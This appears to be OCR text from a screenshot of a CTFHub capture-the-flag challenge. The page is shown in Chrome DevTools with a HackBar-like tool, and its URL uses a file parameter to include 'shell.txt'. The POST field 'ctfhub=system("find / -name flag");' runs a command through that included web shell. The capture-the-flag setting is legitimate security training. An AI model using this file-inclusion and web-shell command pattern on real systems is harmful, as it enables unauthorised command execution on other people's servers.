 challenge-a55164ca152319a
不安全 challenge-a55164ca152319a0.sandbox.ctfhub.com:10800/?file=shell.txt
/flag
i have a shell, how to use it ?
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't sh
Elements Console Sources Network Performance Memory Application Security
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://challenge-a55164ca152319a0.sandbox.ctfhub.com:10800/?file=shell.txt
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
ctfhub=system("find / -name flag");